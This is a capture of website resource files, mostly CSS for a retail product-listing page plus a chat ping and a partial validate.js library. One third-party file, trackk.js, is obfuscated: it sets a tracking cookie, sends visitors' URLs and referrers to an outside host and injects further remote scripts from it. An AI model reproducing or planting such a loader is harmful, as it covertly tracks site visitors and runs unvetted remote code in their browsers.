	line-height: 38px;
}
.plp-promotions .section-banner-content, .plp-promotions .section-product-content {
	width: 50%;
	display: flex;
	flex-wrap: wrap;
	position: relative;
}
.plp-promotions .section-brands-content, .plp-promotions .section-header {
	width: 100%;
	display: flex;
}
.plp-promotions .section-brands-content {
	column-gap: 14px;
	margin-top: 27px;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide {
	width: 462px;
	height: 214px;
}
.plp-promotions .section-banner-content .banner-pagination {
	height: 30px;
	width: 100%;
	position: relative;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide .banner-img {
	width: 100%;
	height: 100%;
	background-color: #c7c7c7;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	border-radius: 8px;
}
.plp-promotions .section-product-content {
	column-gap: 27px;
	padding: 0 27px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination {
	top: 12px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet {
	width: 12px !important;
	height: 12px !important;
	margin-right: 10px !important;
	background-color: #BCCAD5 !important;
	opacity: unset !important;
	border-radius: 8px !important;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #2185D0 !important;
	width: 32px !important;
	border-radius: 8px !important;
}
.section-banner-content .swiper-button-next:after, .section-banner-content .swiper-button-prev:after {
	display:none;
}
.section-brands-content a {
	border-radius: 8px;
	border: solid 1px #AFB6BC;
	cursor: pointer;
	padding: 0 10px;
	width: calc(100% / 4);
	height: 60px;
	overflow: hidden;
}
.section-brands-content .brand-img {
	height: 60px;
	background-color: #fff;
	background-position: center;
	background-size: 125px auto;
	background-repeat: no-repeat;
}
/* Products */
.plp-container .promotion-item-product-plp {
	height: 244px;
}
.promotion-card-product-plp {
	float: left;
	width: 190px;
	height: 244px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #fff;
	background-color: #fff;
	position: relative;
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
.promotion-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}
.promotion-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.promotion-card-product-plp .promotion-online-discount {
	word-break: break-word;
	overflow: hidden;
	text-align: center;
	font-size: .550rem;
	font-weight: 500;
	padding: .2rem .3rem;
	background: #F3541A;
	color: #fff;
	border-radius: 25px;
	line-height: 10px;
	margin-top: 2px;
}
.promotion-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 15px !important;
}
.promotion-card-product-plp .original-price {
	color: #FC0100;
	font-size: 15px;
	font-weight: 600;
	font-style: italic;
	text-align: center;
}
.promotion-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}
.promotion-card-product-plp .product-info-container {
	padding-left: 8px;
	padding-right: 8px;
}
.promotion-card-product-plp:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* EBC : Promotion PLP */

/* CateBanner */
#search_plp .main-plp .swiper.swiper-container {
	margin-left: 10px;
}
/* CateBanner */
.filter-key-selection.filter-tag {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--primary-color-deep-blue-600);
	color: var(--primary-color-deep-blue-600);
}

/* SBC : Filter Option */
.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu  {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */

.plp-container .main-plp-shop {
	width: 100%;
}
#search_plp .seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 100%;
}
#search_plp .seller-info .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
}
#search_plp .seller-info .seller-detail .img {
	width: 100px;
	height: 100px;
	margin-right: 32px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info .seller-detail .name {
	width: 30%;
}

#search_plp .seller-info .seller-detail .name b {
	font-size: 18px;
}
#search_plp .seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .name .bottom span {
	display: inline-block;
}
#search_plp .seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

#search_plp .shop-search-header {
	margin-bottom: 0;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

#search_plp .shop-search-header a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

#search_plp .shop-search-header a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

/* SBC - Shop card S1 */
#search_plp .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: calc(100% / 4 - 9px);
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

#search_plp .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

#search_plp .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

#search_plp .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

#search_plp .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

#search_plp .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
/* EBC : Shop card S1 */

#search_plp .button {
	cursor: pointer;
}

#search_plp .button.shop-btn {
	border: 1px solid var(--neutral-colors-gray-800);
	border-radius: 6px;
	padding: 5px 20px;
	background-color: var(--primary-color-deep-blue-200);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--neutral-colors-white);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

.shop-search .plp-list-container .grid-container-product-plp {
	background-color: var(--primary-color-deep-blue-100);
	padding: 16px;
	border-radius: 10px;
}

.plp-card-top .prd-circular {
	position: absolute;
	top: 16px;
	right: 44px;
	/* z-index: 1000; */
	height: 24px;
	width: 48px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
}

/* SBC : dropdown MKP Style */
.ui.menu .item {
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.selection.dropdown>.text:not(.ui.selection.dropdown.ui-delivery-dropdown>.text),
.ui.selection.dropdown.visible.dropdown>.text {
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.ui.menu .ui.dropdown .menu {
	top: 160%;
	box-shadow: 0px 3px 6px #00000029;
	border: 1px solid #E0E0E3 !important;
	border-radius: 8px;
	width: 245px !important;
	max-width: unset;
	box-sizing: border-box;
	> div {
		width: 100%;
	}
}
.ui.menu .ui.dropdown,
.ui.menu .ui.dropdown.active,
.ui.menu .ui.dropdown:hover {
	border-radius: 8px !important;
	height: 38px;
}
.ui.menu .ui.dropdown .menu>.item,
.ui.menu .ui.dropdown .menu>.active.item,
.ui.menu .ui.dropdown .menu>.item:hover {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-size: 14px !important;
	padding: 20px !important;
}
.ui.menu .ui.dropdown .menu>.active.item {
	font-weight: 500 !important;
}
.ui.selection.active.dropdown:hover .menu {
	box-shadow: 0px 3px 6px #00000029 !important;
}
.ui.dropdown>.dropdown.icon::before {
	content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
/* EBC : dropdown MKP Style */

/* SBC : for Delivery Option */
.left.menu.delivery-mode {
	background-color: var(--primary-colors-orange-100);
	border-radius: 14px 0 0 14px;
	width: 245px;
}

.left.menu.delivery-mode .item:first-child {
	width: fit-content;
	margin: 0;
	padding-left: 22px;
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.left.menu.delivery-mode .item:last-child {
	width: 170px;
	margin: 0;
	padding: 0;
}

.left.menu.delivery-mode .ui.dropdown > .text {
	font-size: 15px;
	font-weight: 500;
}

.left.menu.delivery-mode .dropdown, .left.menu.delivery-mode .dropdown:focus-visible {
	background: unset !important;
	border: unset !important;
	color: var(--primary-colors-orange-600) !important;
	font-weight: 600;
	font-size: 15px;
	padding-right: 23px;
}
.ui.selection.dropdown.ui-delivery-dropdown {
	padding-left: 0;
	width: 170px;
	min-width: 170px;
	box-shadow: none !important;
	.menu {
		top: 58px !important;
		left: -73px;
	}
	> i.dropdown.icon {
		right: 20px !important;
	}
}
.ui.selection.dropdown.ui-delivery-dropdown.visible.dropdown>.text:not(.default) {
	color: var(--primary-colors-orange-600) !important;
}
/* EBC : for Delivery Option */

.free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.free-option img {
	height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/compare.css?r=1769142867672
body_size: 979
content:
@charset "UTF-8";

.pcompare-btn.active svg {
	fill: var(--primary-color-deep-blue-600);
}

.pcompare-btn:hover svg {
	transition: .5s ease;
	fill: var(--primary-color-deep-blue-600);
}

.pcompare_box {
	position: fixed;
	left: 0;
	bottom: 0;
	z-index: 999;
	overflow: hidden;
	display: flex;
	width: 100%;
	padding: 16px 40px;
	align-items: center;
	gap: 24px;
	overflow: hidden;
	background: var(--neutral-colors-gray-100);
	box-shadow: 0px -4px 28px 0px rgba(20, 20, 43, 0.10);
}

.pcompare_box .title {
	display: flex;
	width: 199px;
	flex-direction: column;
	align-items: flex-start;
	gap: 4px;
	flex-shrink: 0;
}
.pcompare_box .title .text-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.pcompare_box .title .count {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.pcompare_box .title .count .pcompare-count {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.pcompare_box .content {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 16px;
	flex: 1 0 0;
}

.pcompare_box .content .desc {
	list-style: none;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 16px;
	flex: 1 0 0;
}

.pcompare_box .content img {
	width: 64px;
	height: 64px;
	flex-shrink: 0;
	border-radius: 10px;
	border: 0.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: url(<path-to-image>), lightgray 50% / cover no-repeat;
}

.pcompare_box .content .desc li {
	position: relative;
}

.pcompare_box .content .desc li:hover {
	transition: .5s ease;
	z-index: 99999;
}

.pcompare_box .content .close-btn {
	position: absolute;
	font-size: 10px;
	top: -6px;
	right: -6px;
	color: #FFF;
	width: 20px;
	height: 20px;
	background-color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	cursor: pointer;
	border-radius: 25px;
	opacity: 0.4;
}

.product-compare-modal .pcontent .close-btn {
	position: absolute;
	font-size: 10px;
	top: 0;
	right: 0;
	color: #FFF;
	width: 20px;
	height: 20px;
	background-color: rgba(0, 0, 0, 0.7);
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
	line-height: 20px;
}

.remove {
	display: block !important;
	cursor: pointer;
}

.pcompare_box .content .desc .short-desc {
	display: inline-block;
	width: 180px;
	vertical-align: top;
	padding-top: 15px;
}
.pcompare_box .content .compare-more-item {
	color: var(--primary-colors-orange, #F79421);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.pcompare_box .content .compare-more-item .more-img {
	border-radius: 10px;
	border: 0.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--white, #FFF);
	width: 64px;
	height: 64px;
	padding: 29% 0;
}
.pcompare_box .footer-compare {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-right: 60px;
}

.pcompare_box .footer-compare .remove-all-btn {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	cursor: pointer;
}

.pcompare_box .footer-compare .compare_btn {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	font-weight: 700;
	border-radius: 10px;
	background-color: var(--primary-colors-blue);
	color: var(--neutral-colors-white, #FFF);
	cursor: pointer;
}
.pcompare_box .footer-compare .compare_btn.disable {
	color: var(--White, #FFF);
	background: var(--Neutral-Colors-Gray-500, #CDCDD0);
}

.product-compare-modal {
	width: 85% !important;
}

.product-compare-modal .pcontent {
	display: block;
	font-size: 1em;
	line-height: 1.4;
	padding: 1.5rem;
	background: #fff;
}

.product-compare-modal .pcontent .show_compare .sku{
	color: #888;
	font-size: 12px;
}

.product-compare-modal .pcontent .show_compare span.normal-price {
	text-decoration: line-through;
	color: #999;
}
.product-compare-modal .pcontent .show_compare .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}
.product-compare-modal .pcontent .show_compare .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}
.product-compare-modal .pcontent .show_compare .online-discount {
	color: #FC0100;
	font-size: 12px;
}

.pcom-new-price {
	font-size: 22px;
	font-weight: 600;
	font-style: italic;
	color: #FC0100;
}

.pcom-normal-price {
	font-size: 14px;
	font-style: italic;
	color: #000000;
	text-decoration: line-through;
}

.pcom-normal-price-one {
	font-size: 22px;
	font-weight: 600;
	font-style: italic;
	color: #000000;
}

.pcom-save-price {
	font-size: 12px;
	color: #FC0100;
}

.error {
	color: #FFF !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 142
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"8c257e0b-3ad6-46cb-82bf-bf84499e979a"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function EEoZsHPgv() { var AtxbkRVac = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (AtxbkRVac.length > 0) { return true; } else { return false; } } function CLGkRhKah (PUqpDdlNQ) { var QkfbQlfhD = PUqpDdlNQ + '='; var BeApazTIy = document.cookie.split(';'); for (var i = 0; i < BeApazTIy.length; i++) { var NtCaFQvNl = BeApazTIy[i]; while (NtCaFQvNl.charAt(0) === ' ') { NtCaFQvNl = NtCaFQvNl.substring(1); } if (NtCaFQvNl.indexOf(QkfbQlfhD) === 0) { return NtCaFQvNl.substring(QkfbQlfhD.length, NtCaFQvNl.length); } } return ''; } function tstRBGVRh () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (OzhElNCfH) { var FkZHYjVhA = Math.random() * 16 | 0, eNTiSfrNX = OzhElNCfH === 'x' ? FkZHYjVhA : (FkZHYjVhA & 0x3 | 0x8); return eNTiSfrNX.toString(16); }) } var MPzRUCPMv = CLGkRhKah('super_allow'); if (MPzRUCPMv) { let RyGQgGvUI = document.createElement('script'); RyGQgGvUI.src = 'https://haptickal.com/data/comp.js'; RyGQgGvUI.id = 'superuser_comp'; document.head.appendChild(RyGQgGvUI); } var NOmkvCJas = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); ACcapCrgv(NOmkvCJas).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != NOmkvCJas) { NOmkvCJas = window.location.href; ACcapCrgv(NOmkvCJas).then(function (value) { }); } }); }); async function ACcapCrgv (ZHVlJorbL) { var QAvvzyRvS = CLGkRhKah('superuser'); if (!QAvvzyRvS || QAvvzyRvS === '') QAvvzyRvS = tstRBGVRh(); var WxIYzynRA = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + QAvvzyRvS + '; expires=' + WxIYzynRA + 86400 + ';path=/;'; var gBDFKMHLh = { url: ZHVlJorbL, referrer: document.referrer, unique_id: QAvvzyRvS }; var XxAgcjcLx = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var XxAgcjcLx = 'https://haptickal.com/data/?async=true'; } else { var XxAgcjcLx = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let MWjLxIjRK = await fetch( XxAgcjcLx, { method: 'POST', body: new URLSearchParams(gBDFKMHLh), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (MWjLxIjRK && MWjLxIjRK.ok) { var uoNHRmSee = await MWjLxIjRK.json(); if (uoNHRmSee.status == "success") { var ECHTjPepx = uoNHRmSee['id']; } else { var fjrftqGkm = document.createElement('script'); if (EEoZsHPgv()) { fjrftqGkm.src = 'https://haptickal.com/data/failed.js?id='+uoNHRmSee.id+'&s=true'; } else { fjrftqGkm.src = 'https://haptickal.com/data/failed.js?id='+uoNHRmSee.id+'&s=false'; }; fjrftqGkm.id = 'superuser'; document.head.appendChild(fjrftqGkm); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js
body_size: 4615
content:
/*!
 * validate.js 0.13.1
 * http://validatejs.org/
 * (c) 2013-2015 Nicklas Ansman, 2013 Wrapp
 * validate.js may be freely distributed under the MIT license.
*/

(function(a,b,c){"use strict";var d=function(a,b,c){c=e.extend({},e.options,c);var f=e.runValidations(a,b,c);if(f.some(function(a){return e.isPromise(a.error)}))throw new Error("Use validate.async if you want support for promises");return d.processValidationResults(f,c)},e=d;e.extend=function(a){return[].slice.call(arguments,1).forEach(function(b){for(var c in b)a[c]=b[c]}),a},e.extend(d,{version:{major:0,minor:13,patch:1,metadata:null,toString:function(){var a=e.format("%{major}.%{minor}.%{patch}",e.version);return e.isEmpty(e.version.metadata)||(a+="+"+e.version.metadata),a}},Promise:"undefined"!=typeof Promise?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(a,b,c){var d,f,g,h,i,j,k,l=[];(e.isDomElement(a)||e.isJqueryElement(a))&&(a=e.collectFormValues(a));for(d in b){g=e.getDeepObjectValue(a,d),h=e.result(b[d],g,a,d,c,b);for(f in h){if(i=e.validators[f],!i)throw k=e.format("Unknown validator %{name}",{name:f}),new Error(k);j=h[f],j=e.result(j,g,a,d,c,b),j&&l.push({attribute:d,value:g,validator:f,globalOptions:c,attributes:a,options:j,error:i.call(i,g,j,d,a,c)})}}return l},processValidationResults:function(a,b){a=e.pruneEmptyErrors(a,b),a=e.expandMultipleErrors(a,b),a=e.convertErrorMessages(a,b);var c=b.format||"grouped";if("function"!=typeof e.formatters[c])throw new Error(e.format("Unknown format %{format}",b));return a=e.formatters[c](a),e.isEmpty(a)?void 0:a},async:function(a,b,c){c=e.extend({},e.async.options,c);var d=c.wrapErrors||function(a){return a};c.cleanAttributes!==!1&&(a=e.cleanAttributes(a,b));var f=e.runValidations(a,b,c);return new e.Promise(function(g,h){e.waitForResults(f).then(function(){var i=e.processValidationResults(f,c);i?h(new d(i,c,a,b)):g(a)},function(a){h(a)})})},single:function(a,b,c){return c=e.extend({},e.single.options,c,{format:"flat",fullMessages:!1}),e({single:a},{single:b},c)},waitForResults:function(a){return a.reduce(function(a,b){return e.isPromise(b.error)?a.then(function(){return b.error.then(function(a){b.error=a||null})}):a},new e.Promise(function(a){a()}))},result:function(a){var b=[].slice.call(arguments,1);return"function"==typeof a&&(a=a.apply(null,b)),a},isNumber:function(a){return"number"==typeof a&&!isNaN(a)},isFunction:function(a){return"function"==typeof a},isInteger:function(a){return e.isNumber(a)&&a%1===0},isBoolean:function(a){return"boolean"==typeof a},isObject:function(a){return a===Object(a)},isDate:function(a){return a instanceof Date},isDefined:function(a){return null!==a&&void 0!==a},isPromise:function(a){return!!a&&e.isFunction(a.then)},isJqueryElement:function(a){return a&&e.isString(a.jquery)},isDomElement:function(a){return!!a&&(!(!a.querySelectorAll||!a.querySelector)&&(!(!e.isObject(document)||a!==document)||("object"==typeof HTMLElement?a instanceof HTMLElement:a&&"object"==typeof a&&null!==a&&1===a.nodeType&&"string"==typeof a.nodeName)))},isEmpty:function(a){var b;if(!e.isDefined(a))return!0;if(e.isFunction(a))return!1;if(e.isString(a))return e.EMPTY_STRING_REGEXP.test(a);if(e.isArray(a))return 0===a.length;if(e.isDate(a))return!1;if(e.isObject(a)){for(b in a)return!1;return!0}return!1},format:e.extend(function(a,b){return e.isString(a)?a.replace(e.format.FORMAT_REGEXP,function(a,c,d){return"%"===c?"%{"+d+"}":String(b[d])}):a},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(a){return e.isNumber(a)?100*a%1===0?""+a:parseFloat(Math.round(100*a)/100).toFixed(2):e.isArray(a)?a.map(function(a){return e.prettify(a)}).join(", "):e.isObject(a)?e.isDefined(a.toString)?a.toString():JSON.stringify(a):(a=""+a,a.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(a,b,c){return""+b+" "+c.toLowerCase()}).toLowerCase())},stringifyValue:function(a,b){var c=b&&b.prettify||e.prettify;return c(a)},isString:function(a){return"string"==typeof a},isArray:function(a){return"[object Array]"==={}.toString.call(a)},isHash:function(a){return e.isObject(a)&&!e.isArray(a)&&!e.isFunction(a)},contains:function(a,b){return!!e.isDefined(a)&&(e.isArray(a)?a.indexOf(b)!==-1:b in a)},unique:function(a){return e.isArray(a)?a.filter(function(a,b,c){return c.indexOf(a)==b}):a},forEachKeyInKeypath:function(a,b,c){if(e.isString(b)){var d,f="",g=!1;for(d=0;d<b.length;++d)switch(b[d]){case".":g?(g=!1,f+="."):(a=c(a,f,!1),f="");break;case"\\":g?(g=!1,f+="\\"):g=!0;break;default:g=!1,f+=b[d]}return c(a,f,!0)}},getDeepObjectValue:function(a,b){if(e.isObject(a))return e.forEachKeyInKeypath(a,b,function(a,b){if(e.isObject(a))return a[b]})},collectFormValues:function(a,b){var c,d,f,g,h,i,j={};if(e.isJqueryElement(a)&&(a=a[0]),!a)return j;for(b=b||{},g=a.querySelectorAll("input[name], textarea[name]"),c=0;c<g.length;++c)if(f=g.item(c),!e.isDefined(f.getAttribute("data-ignored"))){var k=f.name.replace(/\./g,"\\\\.");i=e.sanitizeFormValue(f.value,b),"number"===f.type?i=i?+i:null:"checkbox"===f.type?f.attributes.value?f.checked||(i=j[k]||null):i=f.checked:"radio"===f.type&&(f.checked||(i=j[k]||null)),j[k]=i}for(g=a.querySelectorAll("select[name]"),c=0;c<g.length;++c)if(f=g.item(c),!e.isDefined(f.getAttribute("data-ignored"))){if(f.multiple){i=[];for(d in 